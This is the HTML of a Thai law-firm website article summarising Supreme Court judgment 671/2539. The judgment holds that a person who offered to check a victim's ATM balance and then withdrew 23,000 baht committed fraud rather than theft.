        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-859" class="post-859 post type-post status-publish format-standard has-post-thumbnail hentry category-civillaw" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความคดีแพ่ง" class="entry-crumb" href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-23T22:12:04+07:00" >November 23, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-859">2313</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/11/69.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/11/69-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="69"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F&text=%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F&text=%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><label>อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่</label></p>
<p><label>คำพิพากษาศาลฎีกาที่ 671/2539</label></p>
<ul id="vs_3767_2539_content" class="page-break">
<li></li>
</ul>
<p>โจทก์ฟ้องขอให้ลงโทษจำเลยตามประมวลกฎหมายอาญา มาตรา 334,335 ให้จำเลยคืนหรือใช้ราคาทรัพย์จำนวน 23,000 บาท แก่ผู้เสียหาย</p>
<p class="content-detail">จำเลยให้การปฎิเสธ</p>
<p class="content-detail">ศาลชั้นต้นพิพากษาว่า จำเลยมีความผิดตามประมวลกฎหมายอาญามาตรา 335(1) วรรคสอง จำคุก 3 ปี และให้คืนหรือใช้ราคาทรัพย์จำนวน 23,000 บาท แก่ผู้เสียหาย</p>
<p class="content-detail">จำเลยอุทธรณ์</p>
<p class="content-detail">ศาลอุทธรณ์พิพากษายืน</p>
<p class="content-detail">จำเลยฎีกา</p>
<p class="content-detail">ศาลฎีกาวินิจฉัยว่า ข้อเท็จจริงฟังได้ว่า บัตรบริการเงินด่วนเอ.ที.เอ็ม. ของธนาคารกสิกรไทย และธนาคารกรุงไทย จำกัดที่ออกให้แก่ผู้เสียหายรวม 2 ฉบับ ได้หายไป ต่อมาผู้เสียหายได้คืนแล้วจำเลยรับอาสาผู้เสียหายว่าจะไปตรวจสอบยอดเงินในบัญชีเงินฝากให้ เพราะเกรงว่าบัตรบริการเงินด่วนดังกล่าวอาจถูกบุคคลอื่นใช้ถอนเงินไปแล้ว ผู้เสียหายจึงได้มอบบัตรบริการเงินด่วนทั้งสองฉบับให้จำเลยพร้อมบอกหมายเลขรหัสให้จำเลยทราบ ต่อมาจำเลยนำบัตรบริการเงินด่วนทั้งสองฉบับดังกล่าวไปใช้เบิกถอนเงินจากตู้เอ.ที.เอ็ม. ของทางธนาคารเป็นจำนวนเงิน 20,000 บาท และ 3,000 บาทตามลำดับ และวินิจฉัยปัญหาข้อกฎหมายว่า การที่จำเลยรับอาสาว่าจะนำบัตรบริการเงินด่วนของผู้เสียหายไปตรวจสอบยอดเงินในบัญชีเงินฝาก แต่กลับนำบัตรบริการเงินด่วนดังกล่าวไปเบิกถอนเงินจากตู้ เอ.ที.เอ็ม. ของธนาคารไป เป็นพฤติการณ์ที่ถือได้ว่าจำเลยหลอกลวงเอาบัตรบริการเงินด่วนของผู้เสียหายเพื่อนำไปใช้เบิกถอนเอาเงินจากตู้ เอ.ที.เอ็ม. ของทางธนาคาร และการที่จำเลยใช้บัตรบริการเงินด่วนของผู้เสียหายเบิกถอนเงินจากตู้ เอ.ที.เอ็ม.ของธนาคาร โดยการเบิกถอนเงินจากบัญชีเงินฝากในธนาคารของผู้เสียหาย ถือได้ว่าเงินที่จำเลยเบิกถอนเงินจากตู้ เอ.ที.เอ็ม.เป็นเงินของผู้เสียหาย การกระทำของจำเลยจึงเป็นความผิดฐานฉ้อโกงเงินจำนวน 20,000 บาท และ 3,000 บาทของผู้เสียหาย ซึ่งแม้โจทก์จะฟ้องขอให้ลงโทษจำเลยในความผิดฐานลักทรัพย์ ศาลก็ลงโทษจำเลยในความผิดฐานฉ้อโกงได้ตามประมวลกฎหมายวิธีพิจารณาความอาญามาตรา 192 วรรคสาม</p>
<p class="content-detail">พิพากษาแก้เป็นว่า จำเลยมีความผิดตามประมวลกฎหมายอาญามาตรา 341 ให้ลงโทษจำคุก 1 ปี และปรับ 4,000 บาท ให้รอการลงโทษจำคุกจำเลยไว้มีกำหนด 2 ปี ตามประมวลกฎหมายอาญา มาตรา 56 ถ้าจำเลยไม่ชำระค่าปรับให้บังคับตามประมวลกฎหมายอาญา มาตรา 29, 30นอกจากที่แก้คงให้เป็นไปตามคำพิพากษาของศาลอุทธรณ์</p>
<p>สรุป</p>
<p>การที่จำเลยรับอาสาว่าจะนำบัตรบริการเงินด่วนของผู้เสียหายไปตรวจสอบยอดเงินในบัญชีเงินฝากแต่กลับนำบัตรบริการเงินด่วนดังกล่าวไปเบิกถอนเงินจากตู้เอ.ที.เอ็ม.ของธนาคารเป็นพฤติการณ์ที่ถือได้ว่าจำเลยหลอกลวงเอาบัตรบริการเงินด่วนของผู้เสียหายเพื่อนำไปใช้เบิกถอนเอาเงินจากตู้เอ.ที.เอ็ม.และการที่จำเลยใช้บัตรบริการเงินด่วนของผู้เสียหายเบิกถอนเงินถือได้ว่าเงินที่จำเลยเบิกถอนจากตู้เอ.ที.เอ็ม.เป็นเงินของผู้เสียหายการกระทำของจำเลยจึงเป็นความผิดฐานฉ้อโกง แม้โจทก์จะฟ้องขอให้ลงโทษจำเลยในความผิดฐานลักทรัพย์แต่ทางพิจารณาได้ความว่าการกระทำของจำเลยเป็นความผิดฐานฉ้อโกงศาลก็ลงโทษจำเลยฐานฉ้อโกงได้ตามประมวลกฎหมายวิธีพิจารณาความอาญามาตรา192วรรคสาม</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F&text=%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F&text=%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 